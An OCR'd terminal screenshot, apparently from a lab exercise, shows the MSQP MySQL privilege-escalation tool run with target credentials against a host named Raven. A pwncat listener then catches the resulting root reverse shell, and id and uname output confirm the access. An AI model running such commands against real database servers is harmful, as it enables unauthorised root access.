 Terminal - maptnh@maptnh-SH4CK13:~/Desktop/MSQP
[ maptnh-SH4CK13 ~/Desktop/MSQP ]$ python3 msqp.py 192.168.101.128 3306 root R@v3nSecurity 192.168.101.144 10032
MSQP
Github==>https://github.com/MartinxMax
S-H4CK13@Мартин. MSQP(Mysql Privilege Escalation tool)
[+] Connected to MySQL database at 192.168.101.128:3306...
[*] MySQL database detected.
[+] Plugins Path: /usr/lib/mysql/plugin/
[+] secure_file_priv: NO
[+] MySQL Version: 5.5.60-0+deb8u1
[+] Reverse Shell Done.
Terminal - maptnh@maptnh-SH4CK13:~/Desktop/MSQP
(pwncat-env) [ maptnh-SH4CK13 ~/Desktop/MSQP ]$ pwncat-cs -lp 10032
[21:42:46] Welcome to pwncat 🐈!
[21:42:48] received connection from 192.168.101.159:34867
[21:42:49] 192.168.101.159:34867: registered new host w/ db
(local) pwncat$ sessions
Active Sessions
ID User Host ID Platform Type Address
*0 root 4449fc45707f771a1bd2c30275c9051d linux Bind 192.168.101.159:34867
(local) pwncat$
(remote) root@Raven:/var/lib/mysql# whoami
root
(remote) root@Raven:/var/lib/mysql# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@Raven:/var/lib/mysql# ls /
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
(remote) root@Raven:/var/lib/mysql# uname -a
Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86_64 GNU/Linux
(remote) root@Raven:/var/lib/mysql#
OFFSEC SAY
ST
TRY
ER®